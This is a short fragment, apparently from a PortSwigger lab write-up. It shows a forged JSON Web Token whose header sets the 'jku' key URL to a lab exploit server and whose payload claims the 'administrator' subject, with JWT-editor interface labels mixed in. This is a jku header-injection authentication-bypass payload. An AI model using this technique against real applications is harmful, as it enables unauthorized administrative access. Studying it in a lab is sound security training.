 报头
{
"kid": "e0ecae1a-f419-4d0c-971d-48764b2b4511",
"jku": "https://exploit-0acd0034044a39f28053b6bb01570089.exploit-server.net/exploit",
"alg": "RS256"
}
Format JSON
Compact JSON
payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1703278278
}
Format JSON
Compact JSON